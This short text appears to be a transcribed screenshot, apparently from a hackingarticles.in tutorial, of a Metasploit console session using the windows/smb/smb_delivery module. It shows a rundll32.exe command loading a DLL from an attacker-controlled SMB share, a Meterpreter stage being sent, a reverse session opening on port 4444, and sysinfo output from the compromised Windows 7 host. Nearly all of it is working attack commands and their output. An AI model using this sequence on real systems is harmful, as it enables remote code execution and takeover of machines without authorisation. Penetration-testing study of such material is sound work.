 msf exploit(windows/smb/smb_delivery) > rundll32.exe \\192.168.1.109\uYZxHb\test.dll,0
[*] Sending stage (179779 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.109:4444 -> 192.168.1.101:49192) at 2018-12-25
msf exploit(windows/smb/smb_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
www.hackingarticles.in
Computer : RAJ
OS : Windows 7 (Build 7600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >